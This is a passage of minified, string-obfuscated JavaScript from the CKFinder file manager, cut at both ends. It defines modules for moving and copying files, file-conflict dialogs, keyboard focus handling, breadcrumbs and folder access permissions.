!;'%mx<()3/\x19-\x0f\x14\x12C\x19\x18lnaU\x1aU\x17\x16SO\x15\x03\0\x1c\x062\x04\x18\r\tT\x16\x0f\x1a^\x02}=-s:\x0f\x0f\x0e4|f5\x06\x04\x07tko2vfgye_kunl3xvLDQ\x19\x04@TUG[\nVQ''&9\r^Z\nNM\n\x18\\HISO\x1eB=}m/-{LNA21510DFYm}&8k\\^#\"$&!Wbp\x04\b\x14]n\x1e\x1dXH\0\x1eE\x1f\x05\x01\x183\x10\x1c\x10\x11\x19V\n\x05sF\x1f\x15\v^\x1cl`qp9'sn%nxbh }`|~0-\x1e\x1c*sqo:xp|ml\x1d\x03WJ\tGJHKB\x07J\x0e\x13\x12KYG\f\x0fV@BCWW\x1aRX\0\x1c\\+'o.+3#j+&:2a\"%mn*)nt<\"y484<r>12\r\x0e\fM\v\x0eF\x1a\x15UE\t\x19\x19\x1a\0\x1eON\\\x10\x1c\0IDV\x1e\x12\nCtC/eku:\x0f}|7tw\x01")}),CKFinder.define(S('\x1e\\kgKM@@T\beFN^@H]\0vX^VGxYA]zUKE\x12hV%61l\t*0"\v&:2\x1e(=:<%\x04:1"'),[S(".l{w[]PPD\x18nP_LO\x12|^3$m\n0 +\x11!,="),S('\x11fvla7TS_suxxl0tDOSHDRB[\x06lB@H]b_GWp[EO\x18uVL^\x7fRNF\x12$16(1\x12"%9&*8(`+?%')],function(e,t){"use strict";return e.extend({name:S("\x18Tumy^qoYsGPQIRqAL]"),template:t,className:S("#GN@\nEF\\N\x01NA_I\x1c@VG@ZC"),ui:{ok:S("\x1d=|KG\x0fNKSC\nKFZR\x01BE")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("\x14V]Qqw~~n2SpDTNFW\n`NDLYfC[Kl_AK\x1cr\\ZRKtUMY~QO9"),[S(">J.%'17&)5-"),S("'BX_N^T"),S(';^\\]T".,&'),S(")i`jD@KUC\x1de]PAD\x17t_HO\\YZ\x16('4"),S("3w~p^V]_I\x13pQ[5-'0k\x03)+,,88c\x1b'*'\"}\x15;922**\x0e)98\b6\x05\x16"),S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3\f-5!\x06)71f\x07$((\"<\x7f\x1c=%1\x169'!\x1d;/="),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fgKOAVkH^LiD\\T\x01yYTE@\x1bv^XWJ_}SQZZ2\r#:+02"),S("/sztZZQSE\x17tU_IQ[Lo\x07+/!6\v(>,\t$<4a\x1994% {\x189!=\x1a5+%\x197>\f\x0e\x05/\x05\x1c\t\x12\x1c"),S("9ypzTP[%3m\x0e+!3+-:e\r%!+<\x1d>$6\x17:&.w\x0f3>+.q\x12\x0f\x17\x07 \v\x15\x1f!\x01\x05\x0f*\x0f\x19\x07\0\x1e\x02$\x1a\x11\x02"),S("\x1d]TfHLGAW\tjGM_GI^\x01iY]W@yZ@R{VJB\x13kWZ72m\x0e+3#\x04'93\x19)>;#$\x07;6#"),S("(jamECJJB\x1egG]Y\x19|]@yTXX")],function(e,t,n,i,r,o,s,a,l,u,c){"use strict";function d(e){function t(t){e.setHandler(S("!DJH@U\x1d")+t.toLowerCase(),function(n){f(n,t,e)}),e.on(S("&DGDGJBI\x14NVEWA\x0e")+t+S("3r\\ZRK"),function(e){g(e,t,n,t===S("\f@ayu"))}),e.on(S("0R]^YTXS\x02\\HISO\x04")+t+S("\fKgcub"),p),e.on(S(';HRQS" 0y6 5"<s\x07*%#t)9=7 '),function(e){m(e,t,n)}),e.on(S('0E]\\XWWE\x02K_HYI\x04r!(,y",*"'),function(e){m(e,t,n)})}var n=this;n.finder=e,e.on(S(">Y/-&&6\x7f\"5'9"),w,n),e.on(S('@"--0 >3\x05,$>v+!#44 \x17&:&'),function(e){e.data.groups.add({name:S("\x0f}~dvWzfn")})}),e.on(S('>\\//6&<1\v"&<p-#!**"\x15 <$o;8.<\x194,$'),y),t(S("/s^BJ")),t(S("B\x0e+3#"))}function f(e,t,i){var r=[];(e.files instanceof n.Collection?e.files:new n.Collection(e.files)).forEach(function(t){var n=t.get(S("$CIKLLX"));r.push({options:e.options?e.options:"",name:t.get(S("%HFEL")),type:n.get(S("([OXCX\\LUeKCQ")),folder:n.getPath()})});var s=new o({type:t,currentFolder:e.toFolder,lastIndex:i.request(S("9\\RPXM\x05'$6\x00174\"&=")).indexOf(e.files.last()),postFiles:r});h(i,r,s)}function h(t,n,i,r){r&&e.forEach(n,function(e,t){n[t].options=r});var o=i.get(S(">K91'")),s=n.length,a=t.lang[o.toLowerCase()][S(1===s?"\x0e`~tTzxpAvqm":"\x1av}sgYIMGPsDOS")].replace(S("9AXSHPK="),s)+" "+t.lang.common.pleaseWait;t.request(S("!NLEACU\x12ZBD["),{text:a}),t.request(S("\nhc`cn~u(`q{r"),{name:o+S("\x0eIy}w`"),type:S("\v|b}{"),post:{files:n},sendPostAsJson:!0,folder:i.get(S("=]J23'-0\x03)+,,8")),context:{moveCopyData:i}})}function g(t,n,i,r){function s(){i.finder.request(S('B3%"#},,9?>"7'),{name:x}),i.finder.request(S('@%+"(*!},,9?>"7'))}var a=[103,116],c=t.data.response;if(!c.error||!e.contains(a,c.error.number)){var d=i.finder,f=t.data.context,g=f&&f.moveCopyData?f.moveCopyData:new o;g.get(S("\vxt~j"))||g.set(S("E2>8,"),n),g.processResponse(t.data.response),d.request(S(";PR_[%3x+-!#"));var p,m=d.lang[g.get(S("\x1bhdnz")).toLowerCase()].operationSummary;if(g.set(S("\x18ti|"),m.replace(S("8BYTISJB"),g.get(S("\x1fDNLF")))),g.set(S("A'16*44\x1c >')"),d.lang[g.get(S('"W]UC')).toLowerCase()].errorDialogTitle),g.set(S("/CY]DwTXT]U"),C(d)),!g.hasFileExistErrors()){d.request(S("$UG@M\x13NN_Y\\@I"),{name:F}),d.request(S("\x1dn~GD\x18GAVRUGP"),{name:x});var w=g.hasFileExistErrors()?d.lang.errors.operationCompleted:d.lang[g.get(S("7L@J^")).toLowerCase()].operation;return g.hasOtherErrors()&&(g.set(S("\x15{d\x7f"),d.lang.errors.operationCompleted+" "+g.get(S("=SL'"))),p=new u({finder:d,model:g,events:{"click @ui.ok":function(){i.finder.request(S("9JZ[X\x04[%261+<"),{name:_}),i.finder.request(S('@%+"(*!},,9?>"7'))}},className:function(){return this.finder.request(S("?5(x$!1\v(,,"))==S("\f`amy}w")?S(",XG\x02S^\\GQ[B"):""}}),g.addErrorMessages(d.lang.errors.codes)),p?C(d)?(d.request(S("\n{mjk5scwr`p"),{view:p,title:w,name:_,uiOptions:{dialog:d.request(S('E3.r./?\x01"**'))!==S("\x1erOCKOA"),theme:d.config.swatch,overlayTheme:d.config.swatch}}),d.request(S("2CURS\rKQUL"),{name:_}),d.request(S("5FV_\\\0_YNJM/8"),{name:x})):d.request(S("\x1fDHCOKB"),{name:g.get(S("\x15bnh|"))+S("+\x7fXMLUBA"),title:w,buttons:[S(")E@oAA\\U")],minWidth:S("*\x1f\x1c\x1d^W"),view:p}):d.request(S("\x1cyw~LNE\x19MK@H"),{title:w,msg:g.get(S("\x1cpmx")),name:S("\x0eB\x7fgwP{eoDmtwzndWqFN")}),void(r&&(n===S("$hIQM")&&b(d),d.request(S("\x10w}\x7fppd-j||iynvYIMGP"))))}g.nextError(),g.addErrorMessages(d.lang.errors.codes);v(g,d,n).content.show(new l({finder:d,model:g,events:{"click @ui.skip":function(){this.model.hasFileExistErrors()&&!this.ui.processAll.is(S(" \x1bAKAFMBL"))?(this.model.nextError(),this.render()):s()},"click @ui.overwrite":function(){h(i.finder,this.model.getFilesForPost(this.ui.processAll.is(S("\f7mguryvp"))),this.model,S('>P6$046,2"'))},"click @ui.rename":function(){h(i.finder,this.model.getFilesForPost(this.ui.processAll.is(S("%\x1cD@LI@II"))),this.model,S("\x12raaye}w{vy"))},"click @ui.cancel":s},className:function(){return this.finder.request(S("+YD\x14HUE\x7f\\PP"))==S("\nfcogcu")?S("\x14`\x7f:{vtoysj"):""}}))}}function p(e){switch(e.data.response.error.number){case 300:case 301:e.cancel();break;case 116:e.cancel(),e.finder.request(S("\x13xzws}k suy{")),e.finder.request(S('E".)%%,v$ )?'),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.moveCopyData.get(S("=]J23'-0\x03)+,,8")),n=t.get(S("\x11brfpxc"));n.get(S("#GMOKL[OE")).remove(t),e.finder.request(S("\x17~vv\x7fyo$xEUc@PLPB"))===t&&e.finder.request(S('6QWU^^N\x07QO%/\x12"0-'),{path:n.getPath({full:!0}),expand:!0});break;case 103:e.cancel(),e.finder.request(S(" MMB@@T\x1d@@NN")),e.finder.request(S("+HDOC_V\bZZSY"),{msg:e.finder.lang.errors.codes[103]})}}function v(e,t,n){var i=e.get(S("\x1fVHGT"));if(!i){i=new a({finder:t});var r=t.lang[n.toLowerCase()+S(",b^JBPFZ[[")];C(t)?(t.request(S(",]OHU\vQAQTBR"),{view:i,title:r,name:x,uiOptions:{dialog:t.request(S("\x1ejI\x1bEFPhICM"))!==S(")GDNDBJ"),theme:t.config.swatch,overlayTheme:t.config.swatch}}),t.request(S(";L\\YZz2*,3"),{name:x}),t.request(S("$UG@M\x13NN_Y\\@I"),{name:F})):t.request(S("7\\P[WSZ"),{name:x,title:r,buttons:[S("\fnoast~")],view:i})}return i}function m(e,t,n){(t!==S(":vSK[")||e.finder.request(S("\vjbbkuc(tqaWtlpl~")).get(S("\x1fABN")).fileDelete)&&e.data.toolbar.push({name:t+S("!dJH@U"),type:S("\rlzde}}"),priority:40,icon:S("\x18zq}1{wsE\f")+S(t===S("\vOb~v")?":XSMG":"\x1erOWG"),label:n.finder.lang.common[t.toLowerCase()],action:function(){var i=new r({finder:n.finder,collection:n.finder.request(S("([OXCX\\LUB\bTQA\fTTVT^X")),viewMetadataPrefix:S('C)*0"\v&:2')});i.on(S("=]W)-&5- 1}.&&/)?t*(!3=0"),function(e,t){n.finder.fire(S("6QWU^^N\x07[G0 ,'"),{view:t.view,folder:t.view.model},n.finder)}),i.on(S("\x12p||zsnp\x7fl&{qsDDP\x19GIODC"),function(e,i){n.finder.request(S("$COKMZ\x10")+t.toLowerCase(),{files:n.finder.request(S("D#/+-:p,)9\x1d*<41'11")),toFolder:i.view.model})}),i.on(S('8ZRRPYHV%6x%+)"":s!.5)!8>'),function(e,i){i.evt.keyCode!==c.enter&&i.evt.keyCode!==c.space||(i.evt.preventDefault(),i.evt.stopPropagation(),n.finder.request(S("+JDBJC\v")+t.toLowerCase(),{files:n.finder.request(S("+JDBJC\vUV@fS[]ZN^X")),toFolder:i.view.model}))}),i.on(S("!IF]AIPF\x13^JN"),function(e){e.preventDefault(),e.stopPropagation(),C(n.finder)?i.$el.closest(S("\fVjndp?a{ys*:i{|y?C")).find(S("\x1b?~uy\rLMUA\bEHXP\x07H@B]J")).focus():i.$el.closest(S("\x187ypz0zvAMMD")).find(S("\x10?qxr8r~yuu|1\x7fkkTNLP")).find(S("&\t]@\x07IXC")).focus()});var o=e.data.file?e.finder.lang[t.toLowerCase()].oneFileDialogTitle:e.finder.lang[t.toLowerCase()].manyFilesDialogTitle.replace(S(">D#.7-08"),e.data.files.length);if(C(n.finder)){n.finder.on(S("=N^'$x0,*1}")+F,function(){i.refreshUI()});var a=new s({finder:n.finder,events:{"click @ui.close":function(){n.finder.request(S("\x10astq/rrkmhte"),{name:F})}}});a.on(S("\x13g}y`"),function(){this.content.show(i)}),n.finder.request(S("+\\LIJ\nR@VUAS"),{view:a,title:o,name:F,className:S("C'. j%&<.a.!?)|6:5990"),uiOptions:{theme:n.finder.config.swatch,overlayTheme:n.finder.config.swatch}}),n.finder.request(S("6GY^_\x01OUQH"),{name:F})}else n.finder.request(S("5R^YUU\\"),{name:F,title:o,buttons:[S("\vol`lu}")],contentClassName:S('A!("h+(>,g(#=7b483?;2'),restrictHeight:!0,focusItem:S("\x1a5\x7fvx2TSGF"),uiOptions:{positionTo:S("$~BF\\H\x07HGK\x03[_^^QUG\v\x15uXSU\x1e`"),create:function(){setTimeout(function(){i.refreshUI()},0)},afterclose:function(){a&&a.destroy(),i&&i.destroy()}},view:i})}})}function w(e){e.data.evt.ckfFilesSelection&&this.finder.request(S("<^QQ4$:7\t (2"),{name:S("1T\\XQSE|KUK"),evt:e.data.evt,positionToEl:e.data.el||e.data.view.getLabel(),context:{folder:e.data.folder}})}function y(e){var t=e.data.context.folder,n=t.get(S("\x1az\x7fq"));e.data.items.add({name:S("B\x0e+3#\x01!%/8"),label:e.finder.lang.move.dropMenuItem,isActive:n.fileUpload,icon:S("\x10ryu9s\x7f{}4wtjx"),action:function(){e.finder.request(S("\x11tzxpe-uvl~"),{files:e.finder.request(S('B%-)#4r./?\x1f("*3%77')),toFolder:t})}}),e.data.items.add({name:S("8zUKE{WS%2"),label:e.finder.lang.copy.dropMenuItem,isActive:n.fileUpload,icon:S("=]T&l$*( k$'93"),action:function(){e.finder.request(S("'N@FN_\x17M@@H"),{files:e.finder.request(S("\x19|rpxm%GDVpAICD\\LN")),toFolder:t})}})}function C(e){return e.request(S("\vyd4hue_|pp"))===S("\f`amy}w")}function b(e){var n=e.request(S("#BLJB[\x13MNXn[]BT\\G")),i=e.request(S("$COKMZ\x10LIY}J\\TQGQQ")),r=e.request(S("*MEAK\x15WTFrWA_A]"));r||(r=i.last());for(var o=n.indexOf(r);i.indexOf(n.at(o))>-1&&o<n.length;)o++;if(-1!=i.indexOf(n.at(o))||o===n.length)for(o=n.indexOf(r)-1;i.indexOf(n.at(o))>-1&&o>=0;)o--;var s=n.at(o);e.once(S("\x1e{I@NLC\x1fEKGZO\x11aBXJs^BJg@[ZYKCrR[Q"),function(){var n=e.request(S("/VX^VG\x0fQRLzOINXPK"));s&&n.indexOf(s)>-1?(s.trigger(S("\x14sytmj"),s),e.request(S("\x1eyIMGP\x1eVCKMJ^"),{files:[s]})):t(S("+\x02NEI\x1dW[_QF\x1bAQ\\M")).focus()})}var x=S('3yZ@R{VJBxT_S/&\x12"# '),_=S("5{XN\\yTLDmJ#\"'07\x01/&$&-\x1b-*+"),F=S("5u_WVI^zRR[%3");return d}),CKFinder.define(S("9ypzTP[%3m\x0e+!3+-:e\r#.;<\x1d0<230$x\x1e69./\x10?1\x01\x06\x07\x11"),[S("\na}xk}i"),S(" TLGAWUDG[O"),S("\vOFHf~uwa;@b~t6Q~e^q{E")],function(e,t,n){"use strict";function i(i){var o=[];i.setHandlers({"focus:remember":function(){o.push(document.activeElement)},"focus:restore":function(){e(o.pop()).focus()},"focus:next":function(e){r(e,1)},"focus:prev":function(e){r(e,-1)},"focus:trap":function(i){i.node&&i.node.on(S("\x0f{tkw{bx"),function(i){if(i.keyCode===n.tab){i.preventDefault(),i.stopPropagation();var r=e(this).find(S('5mCY[SUXXFbl(,311j&d+??8" c#4>67!')).not(S("\x1bGi\x7f}IOFF\\\x18\x04\n\x19\vw")).filter(S(")\x10]E^GM\\T")),o=t.indexOf(r,i.target),s=o+(i.shiftKey?-1:1);s>=r.length?s=0:s<0&&(s=r.length-1),r.eq(s).focus()}})}})}function r(n,i){var r=0,o=t.chain(e(S("\x0fKesq}{rr`D"))).filter(function(t){var n=e(t);if(parseInt(n.attr(S("\x16cy{suxxf")))<0)return!1;if(n.closest(S("+\x02NEI\x1dASTQ")).length)return n.closest(S("%\bDCO\x07[MJK")).hasClass(S("\x12f}8fv\x7f|7z\x7fiwiE"));var i=n.closest(S("0\x1fGZ\x19EWY]U"));if(i.length){var r=!i.hasClass(S("\x13a|;gyw\x7fw1~rpSDF"));return n.hasClass(S("&DCO\x07_^HK"))&&e(S("=\\P$8")).hasClass(S("$FMA\x05\\C\x06ABJJ\x1dUW@_AYG"))?e(S("2hPTBV\x15ZQ]\x11M_X%|`\x0e%,(e\x15")).hasClass(S("A7*i5' -d+(8$8*")):r}return n.is(S("\x16-npir~q{"))}).sortBy(function(t){return parseInt(e(t).attr(S("\x11frv|xs}a")))}).forEach(function(e,t){e===n.node.get(0)&&(r=t)}).value(),s=r+i;if(!(s>=o.length||s<0))return n.event.preventDefault(),n.event.stopPropagation(),e(o[s]).focus()}return i}),CKFinder.define(S("\rMDVx|wqg9Zw}\x7fwo2LzSNWQG@r^XL"),[S("&RFMOY_NA]U"),S("+NLMDR^\\V"),S("&dcoCEHH\\\0}^VVXF\x19qWU^^N")],function(e,t,n){"use strict";return n.extend({initialize:function(){n.prototype.initialize.call(this);var e=this.get(S("=_S,.5& \0>3-'9\"##="));e&&"string"==typeof e&&this.set(S("\x14tz{wn\x7f\x7fYejzNRKLJV"),e.split(","),{silent:!0});var t=this.get(S("(HFGCZKKuIFVZF_XVJ"));t&&"string"==typeof t&&this.set(S(")KG@BYJTtJGQ[E^WWI"),e.split(","),{silent:!0})},isAllowedExtension:function(t){t=t.toLocaleLowerCase();var n=this.get(S("\x1b}qrpWDFf\\QCI[@EE_")),i=this.get(S('A&&*,##\r1>.">\' >"')),r=n&&!e.contains(n,t),o=i&&e.contains(i,t);return!(r||o)},isOperationTracked:function(t){var n=this.get(S('=JM!")& \n6":(>"##='));return!!n&&e.contains(n,t)}})}),CKFinder.define(S("\x11fvla7TS_suxxl0tDOSHDRB[\x06hYILJLBD_QG\x1atE]X^XNHS]3o&,0"),[],function(){return S("9\x06Z\x1c^R^32\x7fa1,k%<'10sm';~2'!&08#x$'{)4s=\x14\x0fO\x02\x07\x11\x0f\x11\r\x12\x11T\x11\x10LO\x14\x10\x06\x12Y\x16\x1d\x11U\t\x1b\x0f\x14@\\\x04{ \"jp+vf|a*vq/.gbtt.6647lxxrry{g\x1d\x03\x0f\x12\x06\x05BF\\H\x07HGK\x03KB^B\x0e\x16ADB]\x1b\x04@G\x1c\x1eV4o.\"& *g45j\"8c .=4r.)iy6fS")}),CKFinder.define(S('\x1b_VXvNEGQ\vhIC]EOX\x03kACTT@@\x1bc_ROJ\x15yNX_[#37.&\x13/"?'),[S("(C[^I_W"),S("\x0eL[W{}ppd8Np\x7flo2\\~SD\rjP@KqAL]"),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x16\'36<:(.1?-p"\x13\x07\x02\0\x06\x14\x12\x05\v\x19E\b\x02\x1a')],function(e,t,n){"use strict";return t.extend({name:S("\x16Cwvvy}oXpLEGQ"),tagName:S("/\\X"),template:n,ui:{btn:S("\x1f\x0eTK\x0eFQH"),label:S("\x187or1\x7fjq")},events:{click:function(e){this.trigger(S("(JFBOF"),{evt:e,view:this,model:this.model})},dragenter:function(e){this.model.get(S("2PAGDRVM"))||"/"===this.model.get(S("\x19jzhu"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("B6-h$3&d+(8$8*")))},dragover:function(e){this.model.get(S(">\\530&*1"))||"/"===this.model.get(S("\x0f`pf{"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("3A\\\x1bULW\x17Z_IWI%")))},dragleave:function(e){this.model.get(S("\x1d}jRSGMP"))||"/"===this.model.get(S("'XH^C"))||(e.stopPropagation(),this.ui.btn.removeClass(S("\x12f}8tcv4{xhthz")))},
ckfdrop:function(e){if(!this.model.get(S("\x1e|USPFJQ"))&&"/"!==this.model.get(S("+\\LZG"))){e.stopPropagation(),this.ui.btn.removeClass(S("C1,k%<'g*/9'95"));var t=this.model.get(S("6QWU^^N"));this.finder.fire(S("D#)+,,8q(?!?"),{evt:e,folder:t,view:this},this.finder)}},keydown:function(e){this.trigger(S("\ffkvt~e}"),{evt:e,view:this,model:this.model})}},focus:function(){this.ui.btn.focus()},getLabel:function(){return this.ui.label}})}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2XpLEGQW\npNM^Y\x04n_KNTR@FYWEaQ\\M"),[S("']GNN^^M@BT"),S("0[CFQGO"),S("'kblBBIK]\x1f|]WAYSD\x17\x7fUWXXLLo\x17+&36i\x05:,+//?;\"2\x07;6#"),S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tdGDZD_DZJfXWD"),S("$fmaAGNN^\x02{[Y]\x1dxQLuX\\\\")],function(e,t,n,i,r){"use strict";return i.extend({name:S("E\x12('%(*>\v!#44  "),className:S("\x0el{w?u{yrrjj7ynx\x7f{CSWNFV\x06RA\x04HDHT\x03F^YWA]A"),template:S(" \x1dWO\x04QGEAGNNT\x10\f\x1d\0\x13\f\x0f\x1b@Z\t"),childViewContainer:S("B6("),attributes:{role:S('C*$0./(>"##')},childView:n,ui:{container:S("3AY\fQQKIO")},events:{touchstart:function(e){e.stopPropagation()},keydown:function(t){if(t.keyCode===r.tab&&(this.finder.util.isShortcut(t,"")||this.finder.util.isShortcut(t,S("\x1bouwyT"))))return void this.finder.request(S(this.finder.util.isShortcut(t,"")?"B%+&34r'/38":"E (+<9q<?+9"),{node:this.ui.container,event:t});var n;if(e.contains([r.left,r.end,r.right,r.home],t.keyCode))return t.stopPropagation(),t.preventDefault(),n=t.keyCode===r.left||t.keyCode===r.end?this.children.last():this.children.first(),void n.focus();t.keyCode!==r.up&&t.keyCode!==r.down||t.preventDefault()},"focus @ui.container":function(e){e.target===this.ui.container.get(0)&&(e.stopPropagation(),this.children.first().focus())}},initialize:function(){function e(e,t,n,i){e.preventDefault(),e.stopPropagation(),i.collection.last().cid!==n.cid&&t.request(S("=XP,%'1~*6\"&\x19+?$"),{path:n.get(S("\x10asg|"))})}this.listenTo(this.collection,S("'ZLYNX"),function(){this.$el[S(this.collection.length?"\x1ahtri":"\x1bttzz")]()}),this.on(S("#GMOKL_CN[\x17EJIU]DZ"),function(t,n){var i=n.evt;if(i.keyCode===r.left||i.keyCode===r.right){i.stopPropagation(),i.preventDefault();var o=this.collection.indexOf(n.model);o=i.keyCode===(this.finder.lang.dir===S("+@Y\\")?r.left:r.right)?o<=0?0:o-1:o>=this.collection.length-1?o:o+1,this.children.findByModel(this.collection.at(o)).focus()}i.keyCode!==r.space&&i.keyCode!==r.enter||e(i,this.finder,n.model,this)},this),this.on(S('3W]_[\\OS^K\x07]S)")'),function(t,n){e(n.evt,this.finder,n.model,this)},this)},onRenderCollection:function(){this.$childViewContainer.attr(S("7[U[HO"),S("C'. j.&&/)?=b2#7206$\"5;)v;/7;@\x02\t\x05I\x03\t\v\f\f\x18\x18A\x0f\x1c\n\x11\x15\x11\x01\x01\x18\x14\x04U\x1e\b\x12\x18P")+this.collection.length);var e=this.$childViewContainer.prop(S("3GVDXTUmRXIV"))-this.$childViewContainer.width();e&&this.$childViewContainer.scrollLeft(e)},focus:function(){this.ui.container.focus(),setTimeout(function(){window.scrollTo(0,0)},0)}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b <57!'z\x14%=8>8.(3=\x13"),[S("6]IL_IE"),S("&EIJAICCK"),S("4v}qQW^^N\x12sP$4.&7j\0($-/9?b\x18&5&!|\x16'36<:(.1?-\t\t\x04\x15")],function(e,t,n){"use strict";function i(e,t){var i=new n({finder:e,collection:t});return e.on(S("\f}ohu+a{{b,Zypt"),function(){e.request(S("\x18i{|y'\x7f{DsGDMJH"),{page:S("0|SZZ"),name:S("\x10s`vuquemtxh"),id:e._.uniqueId(S("\x12p\x7fs;")),priority:30}),e.request(S("5FV_\\\0HTRIv.\x13'$-*("),{view:i,page:S("\f@of~"),region:S("1PAQTRTJLWYO")})}),i}function r(e,t){e.on(S(",KACTT@\tGPZR[M__"),function(e){var n=[],i=e.data.folder;for(n.unshift({name:i.get(S(":U]P[")),path:i.getPath({full:!0}),label:i.get(S("%JFJLF")),folder:i,current:!0});i.has(S("\x13dtdrvm"));)i=i.get(S(" QCQAKR")),n.unshift({folder:i,name:i.get(S('C*$+"')),path:i.getPath({full:!0}),label:i.get(S("\faomu}"))});n.unshift({name:"/",path:"/"}),t.reset(n)}),e.on(S("9H^ORKM#$1y7-)0"),function(){t.reset([])})}return{start:function(e){this.breadcrumbs=new t.Collection,this.breadcrumbsView=i(e,this.breadcrumbs),r(e,this.breadcrumbs)},focus:function(){this.breadcrumbsView&&this.breadcrumbsView.focus()}}}),CKFinder.define(S("\x1fcjdJJACU\x07|^B@\x02^NBBWrWY"),[],function(){"use strict";function e(e){return{folderView:(e&t)===t,folderCreate:(e&n)===n,folderRename:(e&i)===i,folderDelete:(e&r)===r,fileView:(e&o)===o,fileUpload:(e&s)===s,fileRename:(e&a)===a,fileDelete:(e&l)===l,imageResize:(e&u)===u,imageResizeCustom:(e&c)===c}}var t=1,n=2,i=4,r=8,o=16,s=32,a=64,l=128,u=256,c=512;return e}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11y/-&&66i\x01'%..>>"),[S("3A[RRJJYTNX"),S("6]IL_IE"),S("C\x07\x0e\0.&-/9c\0!+5=!|\x12::3=+"),S(':xw{WQ$$0l\t*""$:e\x19)>!:"27\x07-%3'),S('@\x02\t\x05-+"":f\x07$(("<\x7f\x17=?00$$\x1b6679>*6\x0f\x0f'),S("4v}qQW^^N\x12sP$4.&7j\0($-/9?b\x18&5&!|\x12::3=+)\x0f.8;\t\t\x04\x15"),S("(jamECJJB\x1e\x7f\\P@ZRK\x16|TPY[M3n\x001!$\"$:<')?"),S("\x14V]Qqw~~n2KkIM\rSEWUBiJF"),S("\x1fcjdJJACU\x07|^B@\x02eJIr]WQ")],function(e,t,n,i,r,o,s,a,l){"use strict";function u(e){var t=new r;return e.each(function(e){var n=e.clone();n.set(S("'^@O\\"),null),n.set(S("8PI~DM_Q$$&"),!1),t.add(n),e.has(S("$FNNDMXNB"))&&n.set(S(":XTTR[2$,"),u(e.get(S("\fnff|u`vz"))))}),t}function c(e){var t=this;t.finder=e,t.resources=new r,e.config.displayFoldersPanel?(d(t),e.on(S('\x10e}|xwwe"k\x7fhyi$RAHL'),b),e.on(S("\v\x7fea}drggg/z~km }sqzzRR"),function(t){t.data.shortcuts.add({label:t.finder.lang.shortcuts.folders.expandOrSubfolder,shortcuts:S(e.lang.dir===S(" MVQ")?'"XVLAO\\hXYCZS':"\x14nzr~m[inrib")}),t.data.shortcuts.add({label:t.finder.lang.shortcuts.folders.collapseOrParent,shortcuts:S(e.lang.dir===S("3XAD")?"B8(  3\t;8$;0":"\x1edRHEKPdTUG^W")})},null,null,40)):s.start(e),e.setHandlers({"folder:openPath":{callback:g,context:t},"folder:select":{callback:p,context:t},"folder:getActive":function(){return t.currentFolder},"resources:get":function(){return t.resources.clone()},"resources:get:cloned":function(){return u(t.resources)}}),e.on(S("\x1c~qrM@LG\x1e@TUG[\x10lIYh@\\UWAG"),function(e){116!==e.data.response.error.number||e.data.context.silentConnectorErrors||(e.cancel(),e.finder.request(S("\x1e{I@NLC\x1fOINF"),{msg:e.finder.lang.errors.missingFolder}),e.finder.request(S("\x14sy{||h!sm{qp@VK"),{path:e.data.context.parent.get(S("8I[IYSJ")).getPath({full:!0}),expand:!0}))},null,null,5),e.on(S("\x1axsps~NE\x18FVWIU\x12{OEM@Ki_]VVF"),_,null,null,5),e.on(S("8ZUVQ\\P[z$01+7|\x03-%/?)\v!#44 "),_,null,null,5),e.on(S("#GJKJIGN\x11I_\\@B\vqAQTBR~VV_YO"),_,null,null,5),e.on(S(".L_\\_RZQ\fRJKUI\x06z[K\x06(.&7"),function(e){116===e.data.response.error.number&&e.cancel()},null,null,5),e.on(S("\x1d}pMLCM@\x1fIL\x12`DBX"),v,t),e.on(S("1T\\XQSE\x02R_BXRIQ"),x,t),e.on(S("6QWU^^N\x07[G0 ,'"),w,t),e.on(S("\x0fqab)gawel"),y,t),e.on(S("5UXUT[UX\x07_Y4$0y\x03 2\x01'%..>>"),C,t),e.on(S("$WCTG\\XHI^\x14\\X^E\tVPPXJ\\"),function(){t.currentFolder=null}),e.on(S(";ZRR[%3x0!)#$<,."),function(t){e.request(S("2G[ZZUYK\0IYN[K"),{name:S("\x1cP\x7fvN"),event:S("!DLHACU"),context:{folder:t.data.folder}})});var n=S(e.lang.dir===S("\x0f|e`")?"\x17mp hktnzRHEKP":"+YD\x14\\GXBVXPPC");e.on(n,function(){e.request(S("\x1fP@EF\x1eFSUZLD_"))===S("\x17Uxsu")&&e.request(S("/EX\bTQA{X\\\\"))!==S("-JJCZF\\D")&&e.request(S("\x11brzpz-wi\x7fu"),{name:S("\x0ei\x7f}vvff")})},null,null,20),e.request(S("\x12xql,{qjn~r"),{key:l.f8}),e.on(S("\x14~sn|vmu&")+l.f8,function(n){e.util.isShortcut(n.data.evt,S("/Q]F"))&&(e.config.displayFoldersPanel?(n.finder.request(S("0AS]QY\fXH\\T"),{name:S("\x19|tpy{mS")}),n.data.evt.preventDefault(),n.data.evt.stopPropagation(),t.view.$el.focus()):s.focus())}),e.on(S("\x1ahtrlkCTVP\x1eIOT\\\x13MNBH\\N\\"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFoldersPane,shortcuts:S("@:#/08m<.q7")})},null,null,30),e.on(S("B0,*43+<>8v!'<$"),function(e){e.data.groups.add({name:S("+JBBKUCA"),priority:30,label:e.finder.lang.shortcuts.folders.title})})}function d(e){var n=e.finder,i=new o({finder:n,collection:e.resources});e.view=i,i.on(S("3W]_[\\OS^K\x07XP,%'1~ 